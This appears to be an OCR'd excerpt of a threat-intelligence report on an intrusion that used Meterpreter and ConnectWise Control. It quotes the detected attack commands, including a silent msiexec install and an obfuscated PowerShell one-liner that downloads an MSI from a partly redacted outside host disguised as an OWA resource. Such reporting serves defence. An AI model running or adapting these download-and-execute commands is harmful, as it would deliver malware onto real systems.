
The first tool was Meterpreter - a Metasploit attack payload
that provides an interactive shell and is deployed using in-
memory DLL injection), the second was ConnectWise Control
(formerly known as ScreenConnect).
Examples of command lines that were detected (and
blocked) during this attack:
msiexec /q /i c:\\windows\\temp\\c.msi
powershell -nop -c $ds = 'D' + 'Own' +
'LOa' + 'DfI' + 'le'; Invoke-Expression
(New-Object
Net.WebClient).$ds.Invoke('https://autodis
cover.hofd***
[.]org/owa/auth/Current/themes/resources/6
.css', 'c:\\windows\\temp\\c.msi')
rundll32